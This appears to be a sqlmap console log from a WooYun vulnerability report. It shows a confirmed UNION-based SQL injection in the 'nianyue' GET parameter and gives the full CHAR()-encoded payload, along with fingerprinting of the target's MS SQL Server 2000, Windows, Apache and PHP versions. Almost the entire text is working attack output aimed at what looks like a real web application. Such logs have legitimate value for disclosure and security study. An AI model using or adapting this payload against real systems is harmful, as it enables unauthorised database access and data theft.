 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nianyue (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: nianyue=201411' UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(122)+CHAR
(122)+CHAR(113)+CHAR(88)+CHAR(68)+CHAR(105)+CHAR(83)+CHAR(73)+CHAR(75)+CHAR(73)+
CHAR(66)+CHAR(82)+CHAR(70)+CHAR(80)+CHAR(99)+CHAR(109)+CHAR(99)+CHAR(90)+CHAR(71
)+CHAR(81)+CHAR(117)+CHAR(117)+CHAR(71)+CHAR(97)+CHAR(68)+CHAR(114)+CHAR(72)+CHA
R(98)+CHAR(108)+CHAR(117)+CHAR(106)+CHAR(66)+CHAR(67)+CHAR(114)+CHAR(77)+CHAR(83
)+CHAR(104)+CHAR(90)+CHAR(85)+CHAR(82)+CHAR(77)+CHAR(120)+CHAR(65)+CHAR(113)+CHA
R(118)+CHAR(107)+CHAR(107)+CHAR(113)-- -
---
[20:25:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.11
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org